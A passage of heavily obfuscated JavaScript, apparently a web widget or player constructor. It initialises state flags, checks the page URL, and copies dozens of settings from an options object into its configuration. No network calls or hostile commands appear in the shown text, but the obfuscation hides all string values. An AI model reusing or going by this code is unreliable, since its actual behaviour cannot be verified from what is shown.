x6535b3(0x981)],_0x3614c6[_0x6535b3(0x310)])||this[_0x6535b3(0x120b)][_0x6535b3(0x1336)+_0x6535b3(0x981)]){if(_0x3614c6[_0x6535b3(0xf42)](typeof this[_0x6535b3(0x120b)][_0x6535b3(0x1336)+_0x6535b3(0x69b)+_0x6535b3(0xf2c)],_0x3614c6[_0x6535b3(0x13be)]))this[_0x6535b3(0x123e)]=_0x3614c6[_0x6535b3(0x1550)](parseFloat,_0x3614c6[_0x6535b3(0x70a)](this[_0x6535b3(0x120b)][_0x6535b3(0x1336)+_0x6535b3(0x69b)+_0x6535b3(0xf2c)][_0x6535b3(0x3e1)](-0x65*0x45+-0x1093*0x1+-0x15e6*-0x2,_0x3614c6[_0x6535b3(0x1596)](this[_0x6535b3(0x120b)][_0x6535b3(0x1336)+_0x6535b3(0x69b)+_0x6535b3(0xf2c)][_0x6535b3(0x11b9)],0xe56+-0x6a9*-0x1+-0x14fe)),-0x9d5+-0x2694+0x30cd));else this[_0x6535b3(0x123e)]=_0x3614c6[_0x6535b3(0x1133)](parseFloat,_0x3614c6[_0x6535b3(0x4da)](this[_0x6535b3(0x120b)][_0x6535b3(0x1336)+_0x6535b3(0x69b)+_0x6535b3(0xf2c)],0xc85+-0x24a*-0x5+0x5*-0x4b7));}this[_0x6535b3(0xa29)+'ED']=![],this[_0x6535b3(0x157f)]=![],this[_0x6535b3(0x22a)+_0x6535b3(0x4d2)]=![],this[_0x6535b3(0x13a4)]=this[_0x6535b3(0x120b)][_0x6535b3(0x1771)+'n'],this[_0x6535b3(0x1173)]=this[_0x6535b3(0x120b)][_0x6535b3(0x17e0)+'or'],this[_0x6535b3(0x13a4)][_0x6535b3(0x106c)](),this[_0x6535b3(0x1173)][_0x6535b3(0x106c)](),this[_0x6535b3(0x17d5)+_0x6535b3(0x98a)]=this[_0x6535b3(0x120b)][_0x6535b3(0x17d5)+_0x6535b3(0x98a)],this[_0x6535b3(0x1539)+_0x6535b3(0x392)]=this[_0x6535b3(0x120b)][_0x6535b3(0x1539)+_0x6535b3(0x392)],this[_0x6535b3(0x1669)+_0x6535b3(0x10ce)]=![],this[_0x6535b3(0xfce)+_0x6535b3(0x18c3)]=![],this[_0x6535b3(0x1e0)+_0x6535b3(0xbbc)]=!![],this[_0x6535b3(0xab6)+_0x6535b3(0xbbc)]=![],this[_0x6535b3(0x1413)+_0x6535b3(0x63a)]=![],this[_0x6535b3(0xa20)+_0x6535b3(0xbd8)]=![],this[_0x6535b3(0x1336)+_0x6535b3(0xd5e)]=![],this[_0x6535b3(0x172b)+'ed']=![],this[_0x6535b3(0x1693)+_0x6535b3(0xf3d)],this[_0x6535b3(0x1432)+_0x6535b3(0xb9f)],this[_0x6535b3(0xc04)+_0x6535b3(0x1649)]=![],this[_0x6535b3(0xe39)+_0x6535b3(0x49e)]=_0x3c666a[_0x6535b3(0x120b)][_0x6535b3(0xe39)+_0x6535b3(0x15dd)][_0x6535b3(0xd7f)](';'),this[_0x6535b3(0x6f7)+_0x6535b3(0xc33)]=![],this[_0x6535b3(0x1578)+'os']=[],this[_0x6535b3(0x117c)+_0x6535b3(0x1949)]=![],this[_0x6535b3(0x117c)+_0x6535b3(0x10b6)]=![],this[_0x6535b3(0x117c)+_0x6535b3(0xf46)]=![],this[_0x6535b3(0x676)+_0x6535b3(0xc5f)]=![],this[_0x6535b3(0x1676)+'ed']=![],this[_0x6535b3(0x618)+_0x6535b3(0x794)],this[_0x6535b3(0x111a)],this[_0x6535b3(0x1060)+_0x6535b3(0x159c)],this[_0x6535b3(0x1582)+_0x6535b3(0x657)],this[_0x6535b3(0x1872)+_0x6535b3(0x12f8)]=![],this[_0x6535b3(0x17fc)+_0x6535b3(0xf9b)]=![],this[_0x6535b3(0x15c3)]=![],this[_0x6535b3(0xb33)+'ED']=![],this[_0x6535b3(0x145b)+_0x6535b3(0xae4)]=[],this[_0x6535b3(0x145b)+_0x6535b3(0x515)]=[],this[_0x6535b3(0x145b)+_0x6535b3(0x15f2)+_0x6535b3(0x1390)]=[],this[_0x6535b3(0x718)+_0x6535b3(0x102a)]=![],this[_0x6535b3(0x718)+_0x6535b3(0x18b2)+_0x6535b3(0x1e7)]=![],this[_0x6535b3(0x2e6)+_0x6535b3(0x9e1)]=0x2323+-0x1*0x16a3+-0xc80,this[_0x6535b3(0x1172)+_0x6535b3(0x7d0)]=![],this[_0x6535b3(0xea2)+_0x6535b3(0x12b0)]=-0x1dff+0xcd2*-0x2+-0x1*-0x37a3,this[_0x6535b3(0x1725)+_0x6535b3(0x149f)]=0x18*0x3+0x2*-0xa+-0x34*0x1,this[_0x6535b3(0xfbd)+_0x6535b3(0x149f)]=-0x1*-0x2a2+0x1bf6+-0x4*0x7a6,this[_0x6535b3(0x2a9)+_0x6535b3(0x17a2)]=0x21fd+0x2199+-0x4396,this[_0x6535b3(0x15bd)+_0x6535b3(0x982)]=0xa*-0x3e6+-0x611+0x2d0d*0x1,this[_0x6535b3(0x7cb)+_0x6535b3(0xd7c)]={},this[_0x6535b3(0x5a9)+_0x6535b3(0x228)]=![],this[_0x6535b3(0x60a)+_0x6535b3(0x585)]=![];var _0x3e9810=window[_0x6535b3(0x547)][_0x6535b3(0x48a)];if(_0x3614c6[_0x6535b3(0x189d)](_0x3e9810[_0x6535b3(0x692)](_0x3614c6[_0x6535b3(0x52a)]),-0x2525+0xb*0x6f+0x103*0x20)){var _0x31a016=_0x3614c6[_0x6535b3(0x18d7)][_0x6535b3(0xd7f)]('|'),_0x239048=-0xb72+0xaa5+-0x1*-0xcd;while(!![]){switch(_0x31a016[_0x239048++]){case'0':if(_0x2bbedd[_0x6535b3(0x151f)+'t']){_0x2bbedd[_0x6535b3(0x151f)+'t'][_0x6535b3(0x6d1)]('#','');if(_0x3614c6[_0x6535b3(0x105d)](_0x2bbedd[_0x6535b3(0x151f)+'t'][_0x6535b3(0x11b9)],-0x625+-0x665*-0x1+-0x3a))_0x2bbedd[_0x6535b3(0x151f)+'t']=_0x3614c6[_0x6535b3(0x11ae)]('#',_0x2bbedd[_0x6535b3(0x151f)+'t']);this[_0x6535b3(0x120b)][_0x6535b3(0x151f)+'t']=_0x2bbedd[_0x6535b3(0x151f)+'t']||this[_0x6535b3(0x120b)][_0x6535b3(0x151f)+'t'];}continue;case'1':this[_0x6535b3(0x120b)][_0x6535b3(0x1449)+'nk']=_0x2bbedd[_0x6535b3(0x1449)+'nk']||this[_0x6535b3(0x120b)][_0x6535b3(0x1449)+'nk'];continue;case'2':this[_0x6535b3(0x120b)][_0x6535b3(0x18e8)+_0x6535b3(0x1947)+_0x6535b3(0x211)]=_0x2bbedd[_0x6535b3(0x18e8)+_0x6535b3(0x1947)+_0x6535b3(0x211)]||this[_0x6535b3(0x120b)][_0x6535b3(0x18e8)+_0x6535b3(0x1947)+_0x6535b3(0x211)];continue;case'3':this[_0x6535b3(0x120b)][_0x6535b3(0x1479)]=_0x2bbedd[_0x6535b3(0x1479)]||this[_0x6535b3(0x120b)][_0x6535b3(0x1479)];continue;case'4':this[_0x6535b3(0x120b)][_0x6535b3(0xd89)+'k']=_0x2bbedd[_0x6535b3(0xd89)+'k']||this[_0x6535b3(0x120b)][_0x6535b3(0xd89)+'k'];continue;case'5':this[_0x6535b3(0x120b)][_0x6535b3(0x1964)+_0x6535b3(0xf5f)+_0x6535b3(0x981)]=_0x2bbedd[_0x6535b3(0x1964)+_0x6535b3(0xf5f)+_0x6535b3(0x981)]||this[_0x6535b3(0x120b)][_0x6535b3(0x1964)+_0x6535b3(0xf5f)+_0x6535b3(0x981)];continue;case'6':this[_0x6535b3(0x120b)][_0x6535b3(0xa20)+_0x6535b3(0xc54)+_0x6535b3(0x1142)]=_0x2bbedd[_0x6535b3(0xa20)+_0x6535b3(0xc54)+_0x6535b3(0x1142)]||this[_0x6535b3(0x120b)][_0x6535b3(0xa20)+_0x6535b3(0xc54)+_0x6535b3(0x1142)];continue;case'7':this[_0x6535b3(0x120b)][_0x6535b3(0x1822)]=_0x2bbedd[_0x6535b3(0x1822)]||this[_0x6535b3(0x120b)][_0x6535b3(0x1822)];continue;case'8':this[_0x6535b3(0x120b)][_0x6535b3(0xc4f)+_0x6535b3(0x73b)]=JSON[_0x6535b3(0x336)](_0x2bbedd[_0x6535b3(0xc4f)+_0x6535b3(0x73b)])||this[_0x6535b3(0x120b)][_0x6535b3(0xc4f)+_0x6535b3(0x73b)];continue;case'9':this[_0x6535b3(0x120b)][_0x6535b3(0xac7)+_0x6535b3(0x1142)]=_0x2bbedd[_0x6535b3(0xac7)+_0x6535b3(0x1142)]||this[_0x6535b3(0x120b)][_0x6535b3(0xac7)+_0x6535b3(0x1142)];continue;case'10':this[_0x6535b3(0x120b)][_0x6535b3(0x1414)]=JSON[_0x6535b3(0x336)](_0x2bbedd[_0x6535b3(0x1414)])||this[_0x6535b3(0x120b)][_0x6535b3(0x1414)];continue;case'11':this[_0x6535b3(0x120b)][_0x6535b3(0x1838)+_0x6535b3(0xb22)+_0x6535b3(0x1740)]=_0x2bbedd[_0x6535b3(0x1838)+_0x6535b3(0xb22)+_0x6535b3(0x1740)]||this[_0x6535b3(0x120b)][_0x6535b3(0x1838)+_0x6535b3(0xb22)+_0x6535b3(0x1740)];continue;case'12':this[_0x6535b3(0x120b)][_0x6535b3(0xa95)+_0x6535b3(0xdf8)]=_0x2bbedd[_0x6535b3(0xa95)+_0x6535b3(0xdf8)]||this[_0x6535b3(0x120b)][_0x6535b3(0xa95)+_0x6535b3(0xdf8)];continue;case'13':this[_0x6535b3(0x120b)][_0x6535b3(0x663)]=_0x2bbedd[_0x6535b3(0x663)]||this[_0x6535b3(0x120b)][_0x6535b3(0x663)];continue;case'14':this[_0x6535b3(0x120b)][_0x6535b3(0xe76)]=_0x2bbedd[_0x6535b3(0xe76)]||this[_0x6535b3(0x120b)][_0x6535b3(0xe76)];continue;case'15':this[_0x6535b3(0x120b)][_0x6535b3(0x1715)+_0x6535b3(0xcc2)]=JSON[_0x6535b3(0x336)](_0x2bbedd[_0x6535b3(0x1715)+_0x6535b3(0xcc2)])||this[_0x6535b3(0x120b)][_0x6535b3(0x1715)+_0x6535b3(0xcc2)];continue;case'16':this[_0x6535b3(0x120b)][_0x6535b3(0x1684)+'d']=JSON[_0x6535b3(0x336)](_0x2bbedd[_0x6535b3(0x1684)+'d'])||this[_0x6535b3(0x120b)][_0x6535b3(0x1684)+'d'];continue;case'17':this[_0x6535b3(0x120b)][_0x6535b3(0x17d5)+_0x6535b3(0x98a)]=_0x2bbedd[_0x6535b3(0x17d5)+_0x6535b3(0x98a)]||this[_0x6535b3(0x120b)][_0x6535b3(0x17d5)+_0x6535b3(0x98a)];continue;case'18':this[_0x6535b3(0x120b)][_0x6535b3(0xe34)+_0x6535b3(0x1914)]=JSON[_0x6535b3(0x336)](_0x2bbedd[_0x6535b3(0xe34)+_0x6535b3(0x1914)])||this[_0x6535b3(0x120b)][_0x6535b3(0xe34)+_0x6535b3(0x1914)];continue;case'19':this[_0x6535b3(0x120b)][_0x6535b3(0xa95)+_0x6535b3(0x1404)]=_0x2bbedd[_0x6535b3(0xa95)+_0x6535b3(0x1404)]||this[_0x6535b3(0x120b)][_0x6535b3(0xa95)+_0x6535b3(0x1404)];continue;case'20':this[_0x6535b3(0x120b)][_0x6535b3(0x1838)+_0x6535b3(0xc3b)+'xt']=_0x2bbedd[_0x6535b3(0x1838)+_0x6535b3(0xc3b)+'xt']||this[_0x6535b3(0x120b)][_0x6535b3(0x1838)+_0x6535b3(0xc3b)+'xt'];continue;case'21':this[_0x6535b3(0x120b)][_0x6535b3(0x1301)+_0x6535b3(0xe70)+_0x6535b3(0x1740)]=_0x2bbedd[_0x6535b3(0x1301)+_0x6535b3(0xe70)+_0x6535b3(0x1740)]||this[_0x6535b3(0x120b)][_0x6535b3(0x1301)+_0x6535b3(0xe70)+_0x6535b3(0x1740)];continue;case'22':this[_0x6535b3(0x120b)][_0x6535b3(0x1313)+_0x6535b3(0x14c1)]=_0x2bbedd[_0x6535b3(0x1313)+_0x6535b3(0x14c1)]||this[_0x6535b3(0x120b)][_0x6535b3(0x1313)+_0x6535b3(0x14c1)];continue;case'23':this[_0x6535b3(0x120b)][_0x6535b3(0x1301)+_0x6535b3(0x981)]=_0x2bbedd[_0x6535b3(0x1301)+_0x6535b3(0x981)]||this[_0x6535b3(0x120b)][_0x6535b3(0x1301)+_0x6535b3(0x981)];continue;case'24':this[_0x6535b3(0x120b)][_0x6535b3(0xfed)+_0x6535b3(0x976)]=_0x2bbedd[_0x6535b3(0xfed)+_0x6535b3(0x976)]||this[_0x6535b3(0x120b)][_0x6535b3(0xfed)+_0x6535b3(0x976)];continue;case'25':this[_0x6535b3(0x120b)][_0x6535b3(0xaa1)][_0x6535b3(0x11b9)]=this[_0x6535b3(0x120b)][_0x6535b3(0xf1f)+'th'];continue;case'26':this[_0x6535b3(0x120b)][_0x6535b3(0x17e0)+'or']=_0x2bbedd[_0x6535b3(0x17e0)+'or']||this[_0x6535b3(0x120b)][_0x6535b3(0x17e0)+'or'];continue;case'27':this[_0x6535b3(0x120b)][_0x6535b3(0x7c2)+'ow']=_0x2bbedd[_0x6535b3(0x7c2)+'ow']||this[_0x6535b3(0x120b)][_0x6535b3(0x7c2)+'ow'];continue;case'28':this[_0x6535b3(0x120b)][_0x6535b3(0x1934)+_0x6535b3(0x52b)+_0x6535b3(0x1142)]=_0x2bbedd[_0x6535b3(0x1934)+_0x6535b3(0x52b)+_0x6535b3(0x1142)]||this[_0x6535b3(0x120b)][_0x6535b3(0x1934)+_0x6535b3(0x52b)+_0x6535b3(0x1142)];continue;case'29':this[_0x6535b3(0x120b)][_0x6535b3(0x1771)+'n']=_0x2bbedd[_0x6535b3(0x1771)+'n']||this[_0x6535b3(0x120b)][_0x6535b3(0x1771)+'n'];continue;case'30':this[_0x6535b3(0x120b)][_0x6535b3(0x6b9)+_0x6535b3(0x1510)]=_0x2bbedd[_0x6535b3(0x6b9)+_0x6535b3(0x1510)]||this[_0x6535b3(0x120b)][_0x6535b3(0x6b9)+_0x6535b3(0x1510)];continue;case'31':this[_0x6535b3(0x120b)][_0x6535b3(0xd67)+_0x6535b3(0x1281)]=_0x2bbedd[_0x6535b3(0xd67)+_0x6535b3(0x1281)]||this[_0x6535b3(0x120b)][_0x6535b3(0xd67)+_0x6535b3(0x1281)];continue;case'32':this[_0x6535b3(0x120b)][_0x6535b3(0x143c)+_0x6535b3(0x92b)]=_0x2bbedd[_0x6535b3(0x143c)+_0x6535b3(0x92b)]||this[_0x6535b3(0x120b)][_0x6535b3(0x143c)+_0x6535b3(0x92b)];continue;case'33':this[_0x6535b3(0x120b)][_0x6535b3(0x1715)+_0x6535b3(0xd10)]=_0x3614c6[_0x6535b3(0x174d)](parseFloat,_0x2bbedd[_0x6535b3(0x1715)+_0x6535b3(0xd10)])||this[_0x6535b3(0x120b)][_0x6535b3(0x1715)+_0x6535b3(0xd10)];continue;case'34':this[_0x6535b3(0x120b)][_0x6535b3(0x17b6)+_0x6535b3(0x7ff)]=_0x2bbedd[_0x6535b3(0x17b6)+_0x6535b3(0x7ff)]||this[_0x6535b3(0x120b)][_0x6535b3(0x17b6)+_0x6535b3(0x7ff)];continue;case'35':this[_0x6535b3(0x120b)][_0x6535b3(0x1503)+_0x6535b3(0x16bb)]=_0x2bbedd[_0x6535b3(0x1503)+_0x6535b3(0x16bb)]||this[_0x6535b3(0x120b)][_0x6535b3(0x1503)+_0x6535b3(0x16bb)];continue;case'36':this[_0x6535b3(0x120b)][_0x6535b3(0xe39)+_0x6535b3(0x3dd)+_0x6535b3(0xf74)]=_0x2bbedd[_0x6535b3(0xe39)+_0x6535b3(0x3dd)+_0x6535b3(0xf74)]||this[_0x6535b3(0x120b)][_0x6535b3(0xe39)+_0x6535b3(0x3dd)+_0x6535b3(0xf74)];continue;case'37':this[_0x6535b3(0xe39)+_0x6535b3(0x49e)]=this[_0x6535b3(0x120b)][_0x6535b3(0xe39)+_0x6535b3(0x15dd)][_0x6535b3(0xd7f)](';');continue;case'38':this[_0x6535b3(0x120b)][_0x6535b3(0x8c8)+_0x6535b3(0x137f)+_0x6535b3(0x1281)]=_0x2bbedd[_0x6535b3(0x8c8)+_0x6535b3(0x137f)+_0x6535b3(0x1281)]||this[_0x6535b3(0x120b)][_0x6535b3(0x8c8)+_0x6535b3(0x137f)+_0x6535b3(0x1281)];continue;case'39':this[_0x6535b3(0x120b)][_0x6535b3(0x492)+_0x6535b3(0x1281)]=_0x2bbedd[_0x6535b3(0x492)+_0x6535b3(0x1281)]||this[_0x6535b3(0x120b)][_0x6535b3(0x492)+_0x6535b3(0x1281)];continue;case'40':this[_0x6535b3(0x120b)][_0x6535b3(0xac6)+_0x6535b3(0xf18)]=JSON[_0x6535b3(0x336)](_0x2bbedd[_0x6535b3(0xac6)+_0x6535b3(0xf18)])||this[_0x6535b3(0x120b)][_0x6535b3(0xac6)+_0x6535b3(0xf18)];continue;case'41':this[_0x6535b3(0x120b)][_0x6535b3(0x14eb)+_0x6535b3(0x744)]=JSON[_0x6535b3(0x336)](_0x2bbedd[_0x6535b3(0x14eb)+_0x6535b3(0x744)])||this[_0x6535b3(0x120b)][_0x6535b3(0x14eb)+_0x6535b3(0x744)];continue;case'42':this[_0x6535b3(0x120b)][_0x6535b3(0x16a9)]=_0x2bbedd[_0x6535b3(0x16a9)]||this[_0x6535b3(0x120b)][_0x6535b3(0x16a9)];continue;case'43':this[_0x6535b3(0x120b)][_0x6535b3(0x11ff)]=_0x2bbedd[_0x6535b3(0x11ff)]||this[_0x6535b3(0x120b)][_0x6535b3(0x11ff)];continue;case'44':this[_0x6535b3(0x120b)][_0x6535b3(0x18e8)+_0x6535b3(0x11fb)]=_0x2bbedd[_0x6535b3(0x18e8)+_0x6535b3(0x11fb)]||this[_0x6535b3(0x120b)][_0x6535b3(0x18e8)+_0x6535b3(0x11fb)];continue;case'45':this[_0x6535b3(0x120b)][_0x6535b3(0x1336)+_0x6535b3(0x69b)+_0x6535b3(0xf2c)]=_0x2bbedd[_0x6535b3(0x1336)+_0x6535b3(0x69b)+_0x6535b3(0xf2c)]||this[_0x6535b3(0x120b)][_0x6535b3(0x1336)+_0x6535b3(0x69b)+_0x6535b3(0xf2c)];continue;case'46':this[_0x6535b3(0x120b)][_0x6535b3(0x286)+'rc']=_0x2bbedd[_0x6535b3(0x286)+'rc']||this[_0x6535b3(0x120b)][_0x6535b3(0x286)+'rc'];continue;case'47':this[_0x6535b3(0x120b)][_0x6535b3(0xa95)+_0x6535b3(0x86c)]=_0x2bbedd[_0x6535b3(0xa95)+_0x6535b3(0x86c)]||this[_0x6535b3(0x120b)][_0x6535b3(0xa95)+_0x6535b3(0x86c)];continue;case'48':this[_0x6535b3(0x120b)][_0x6535b3(0x1880)+_0x6535b3(0xacc)+_0x6535b3(0x1193)]=_0x2bbedd[_0x6535b3(0x1880)+_0x6535b3(0xacc)+_0x6535b3(0x1193)]||this[_0x6535b3(0x120b)][_0x6535b3(0x1880)+_0x6535b3(0xacc)+_0x6535b3(0x1193)];continue;case'49':this[_0x6535b3(0x120b)][_0x6535b3(0x2dd)+_0x6535b3(0x661)+_0x6535b3(0x91e)]=_0x3614c6[_0x6535b3(0x1133)](parseInt,_0x2bbedd[_0x6535b3(0x2dd)+_0x6535b3(0x661)+_0x6535b3(0x91e)])||_0x3614c6[_0x6535b3(0x1550)](parseInt,this[_0x6535b3(0x120b)][_0x6535b3(0x2dd)+_0x6535b3(0x661)+_0x6535b3(0x91e)]);continue;case'50':this[_0x6535b3(0x120b)][_0x6535b3(0x3f0)+_0x6535b3(0x1337)]=_0x2bbedd[_0x6535b3(0x3f0)+_0x6535b3(0x1337)]||this[_0x6535b3(0x120b)][_0x6535b3(0x3f0)+_0x6535b3(0x1337)];continue;case'51':this[_0x6535b3(0x120b)][_0x6535b3(0x72e)+_0x6535b3(0x15e1)]=_0x2bbedd[_0x6535b3(0x72e)+_0x6535b3(0x15e1)]||this[_0x6535b3(0x120b)][_0x6535b3(0x72e)+_0x6535b3(0x15e1)];continue;case'52':this[_0x6535b3(0x120b)][_0x6535b3(0x1665)+'ut']=_0x2bbedd[_0x6535b3(0x1665)+'ut']||this[_0x6535b3(0x120b)][_0x6535b3(0x1665)+'ut'];continue;case'53':this[_0x6535b3(0x120b)][_0x6535b3(0x11de)+_0x6535b3(0xf74)]=_0x2bbedd[_0x6535b3(0x11de)+_0x6535b3(0xf74)]||this[_0x6535b3(0x120b)][_0x6535b3(0x11de)+_0x6535b3(0xf74)];continue;case'54':this[_0x6535b3(0x120b)][_0x6535b3(0x1812)+_0x6535b3(0x1111)]=_0x2bbedd[_0x6535b3(0x1812)+_0x6535b3(0x1111)]||this[_0x6535b3(0x120b)][_0x6535b3(0x1812)+_0x6535b3(0x1111)];continue;case'55':this[_0x6535b3(0x120b)][_0x6535b3(0xfcb)+'me']=_0x2bbedd[_0x6535b3(0xfcb)+'me']||this[_0x6535b3(0x120b)][_0x6535b3(0xfcb)+'me'];continue;case'56':this[_0x6535b3(0x120b)][_0x6535b3(0x162e)+_0x6535b3(0x501)+_0x6535b3(0x1281)]=_0x2bbedd[_0x6535b3(0x162e)+_0x6535b3(0x501)+_0x6535b3(0x1281)]||this[_0x6535b3(0x120b)][_0x6535b3(0x162e)+_0x6535b3(0x501)+_0x6535b3(0x1281)];continue;case'57':this[_0x6535b3(0x120b)][_0x6535b3(0xe25)+_0x6535b3(0x110b)]=_0x2bbedd[_0x6535b3(0xe25)+_0x6535b3(0x110b)]||this[_0x6535b3(0x120b)][_0x6535b3(0xe25)+_0x6535b3(0x110b)];continue;case'58':this[_0x6535b3(0x120b)][_0x6535b3(0x1201)+_0x6535b3(0x14f2)]=_0x2bbedd[_0x6535b3(0x1201)+_0x6535b3(0x14f2)]||this[_0x6535b3(0x120b)][_0x6535b3(0x1201)+_0x6535b3(0x14f2)];continue;case'59':this[_0x6535b3(0x120b)][_0x6535b3(0x592)+_0x6535b3(0x18b7)+'t']=_0x2bbedd[_0x6535b3(0x592)+_0x6535b3(0x18b7)+'t']||this[_0x6535b3(0x120b)][_0x6535b3(0x592)+_0x6535b3(0x18b7)+'t'];continue;case'60':this[_0x6535b3(0x120b)][_0x6535b3(0x1715)]=_0x3614c6[_0x6535b3(0x722)](parseFloat,_0x2bbedd[_0x6535b3(0x1715)])||this[_0x6535b3(0x120b)][_0x6535b3(0x1715)];continue;case'61':this[_0x6535b3(0x120b)][_0x6535b3(0xabc)+_0x6535b3(0x2e9)+'t']=_0x2bbedd[_0x6535b3(0xabc)+_0x6535b3(0x2e9)+'t']||this[_0x6535b3(0x120b)][_0x6535b3(0xabc)+_0x6535b3(0x2e9)+'t'];continue;case'62':this[_0x6535b3(0x120b)][_0x6535b3(0x1336)+_0x6535b3(0xe70)+_0x6535b3(0x1740)]=_0x2bbedd[_0x6535b3(0x1336)+_0x6535b3(0xe70)+_0x6535b3(0x1740)]||this[_0x6535b3(0x120b)][_0x6535b3(0x1336)+_0x6535b3(0xe70)+_0x6535b3(0x1740)];continue;case'63':this[_0x6535b3(0x120b)][_0x6535b3(0x185b)+_0x6535b3(0x15c8)+'sh']=_0x2bbedd[_0x6535b3(0x185b)+_0x6535b3(0x15c8)+'sh']||'';continue;case'64':this[_0x6535b3(0x120b)][_0x6535b3(0x1309)+_0x6535b3(0x666)+_0x6535b3(0x194f)]=JSON[_0x6535b3(0x336)](_0x2bbedd[_0x6535b3(0x1309)+_0x6535b3(0x666)+_0x6535b3(0x194f)])||this[_0x6535b3(0x120b)][_0x6535b3(0x1309)+_0x6535b3(0x666)+_0x6535b3(0x194f)];continue;case'65':this[_0x6535b3(0x120b)][_0x6535b3(0xeab)+'w']=_0x2bbedd[_0x6535b3(0xeab)+'w']||this[_0x6535b3(0x120b)][_0x6535b3(0xeab)+'w'];continue;case'66':this[_0x6535b3(0x120b)][_0x6535b3(0xf1f)+'th']=_0x3614c6[_0x6535b3(0xf85)](parseInt,_0x2bbedd[_0x6535b3(0xf1f)+'th'])||this[_0x6535b3(0x120b)][_0x6535b3(0xaa1)][_0x6535b3(0x11b9)];continue;case'67':this[_0x6535b3(0x120b)][_0x6535b3(0x947)+'w']=_0x2bbedd[_0x6535b3(0x947)+'w']||this[_0x6535b3(0x120b)][_0x6535b3(0x947)+'w'];continue;case'68':this[_0x6535b3(0x120b)][_0x6535b3(0x160d)+_0x6535b3(0x8bc)+'t']=_0x2bbedd[_0x6535b3(0x160d)+_0x6535b3(0x8bc)+'t']||this[_0x6535b3(0x120b)][_0x6535b3(0x160d)+_0x6535b3(0x8bc)+'t'];continue;case'69':this[_0x6535b3(0x120b)][_0x6535b3(0xe39)+_0x6535b3(0x15dd)]=_0x2bbedd[_0x6535b3(0xe39)+_0x6535b3(0x15dd)]||this[_0x6535b3(0x120b)][_0x6535b3(0xe39)+_0x6535b3(0x15dd)];continue;case'70':this[_0x6535b3(0x120b)][_0x6535b3(0x185a)+_0x6535b3(0x7ec)]=_0x2bbedd[_0x6535b3(0x185a)+_0x6535b3(0x7ec)]||this[_0x6535b3(0x120b)][_0x6535b3(0x185a)+_0x6535b3(0x7ec)];continue;case'71':this[_0x6535b3(0x120b)][_0x6535b3(0x91f)]=_0x2bbedd[_0x6535b3(0x91f)]||this[_0x6535b3(0x120b)][_0x6535b3(0x91f)];continue;case'72':this[_0x6535b3(0x120b)][_0x6535b3(0x1832)+_0x6535b3(0x1281)]=_0x2bbedd[_0x6535b3(0x1832)+_0x6535b3(0x1281)]||this[_0x6535b3(0x120b)][_0x6535b3(0x1832)+_0x6535b3(0x1281)];continue;case'73':_0x3614c6[_0x6535b3(0x61e)](_0x45d000,_0x3614c6[_0x6535b3(0x1696)])[_0x6535b3(0xd49)]({'margin':0x0,'padding':0x0});continue;case'74':this[_0x6535b3(0x120b)][_0x6535b3(0xe39)+_0x6535b3(0xb04)+_0x6535b3(0x380)]=_0x2bbedd[_0x6535b3(0xe39)+_0x6535b3(0xb04)+_0x6535b3(0x380)]||this[_0x6535b3(0x120b)][_0x6535b3(0xe39)+_0x6535b3(0xb04)+_0x6535b3(0x380)];continue;case'75':this[_0x6535b3(0x120b)][_0x6535b3(0xd6a)]=JSON[_0x6535b3(0x336)](_0x2bbedd[_0x6535b3(0xd6a)])||this[_0x6535b3(0x120b)][_0x6535b3(0xd6a)];continue;case'76':this[_0x6535b3(0x120b)][_0x6535b3(0x8f9)]=_0x2bbedd[_0x6535b3(0x8f9)]||this[_0x6535b3(0x120b)][_0x6535b3(0x8f9)];continue;case'77':this[_0x6535b3(0x120b)][_0x6535b3(0x1693)+_0x6535b3(0xf3d)]=_0x2bbedd[_0x6535b3(0x1693)+_0x6535b3(0xf3d)]||this[_0x6535b3(0x120b)][_0x6535b3(0x1693)+_0x6535b3(0xf3d)];continue;case'78':this[_0x6535b3(0x120b)][_0x6535b3(0x1238)+_0x6535b3(0x10d8)]=_0x2bbedd[_0x6535b3(0x1238)+_0x6535b3(0x10d8)]||this[_0x6535b3(0x120b)][_0x6535b3(0x1238)+_0x6535b3(0x10d8)];continue;case'79':this[_0x6535b3(0x120b)][_0x6535b3(0xe84)+_0x6535b3(0x5d6)]=_0x2bbedd[_0x6535b3(0xe84)+_0x6535b3(0x5d6)]||this[_0x6535b3(0x120b)][_0x6535b3(0xe84)+_0x6535b3(0x5d6)];continue;case'80':this[_0x6535b3(0x120b)][_0x6535b3(0xe84)+_0x6535b3(0x7ff)]=_0x2bbedd[_0x6535b3(0xe84)+_0x6535b3(0x7ff)]||this[_0x6535b3(0x120b)][_0x6535b3(0xe84)+_0x6535b3(0x7ff)];continue;case'81':this[_0x6535b3(0x120b)][_0x6535b3(0x1077)+'t']=_0x2bbedd[_0x6535b3(0x1077)+'t']||this[_0x6535b3(0x120b)][_0x6535b3(0x1077)+'t'];continue;case'82':this[_0x6535b3(0x120b)][_0x6535b3(0x10bd)]=_0x2bbedd[_0x6535b3(0x10bd)]||'';continue;case'83':this[_0x6535b3(0x120b)][_0x6535b3(0x11cd)+_0x6535b3(0x14f2)]=_0x2bbedd[_0x6535b3(0x11cd)+_0x6535b3(0x14f2)]||this[_0x6535b3(0x120b)][_0x6535b3(0x11cd)+_0x6535b3(0x14f2)];continue;case'84':this[_0x6535b3(0x120b)][_0x6535b3(0x152a)+_0x6535b3(0x98a)]=JSON[_0x6535b3(0x336)](_0x2bbedd[_0x6535b3(0x152a)+_0x6535b3(0x98a)])||this[_0x6535b3(0x120b)][_0x6535b3(0x152a)+_0x6535b3(0x98a)];continue;case'85':this[_0x6535b3(0x120b)][_0x6535b3(0xf0d)]=_0x2bbedd[_0x6535b3(0xf0d)]||this[_0x6535b3(0x120b)][_0x6535b3(0xf0d)];continue;case'86':this[_0x6535b3(0x120b)][_0x6535b3(0x9da)+_0x6535b3(0x177f)+'rt']=_0x2bbedd[_0x6535b3(0x9da)+_0x6535b3(0x177f)+'rt']||this[_0x6535b3(0x120b)][_0x6535b3(0x9da)+_0x6535b3(0x177f)+'rt'];continue;case'87':this[_0x6535b3(0x120b)][_0x6535b3(0x1590)]=_0x2bbedd[_0x6535b3(0x1590)]||this[_0x6535b3(0x120b)][_0x6535b3(0x1590)];continue;case'88':this[_0x6535b3(0x120b)][_0x6535b3(0xcd9)+_0x6535b3(0xca7)+_0x6535b3(0x13cb)]=_0x2bbedd[_0x6535b3(0xcd9)+_0x6535b3(0xca7)+_0x6535b3(0x13cb)]||this[_0x6535b3(0x120b)][_0x6535b3(0xcd9)+_0x6535b3(0xca7)+_0x6535b3(0x13cb)];continue;case'89':this[_0x6535b3(0x120b)][_0x6535b3(0x83e)+_0x6535b3(0xa78)+'t']=_0x2bbedd[_0x6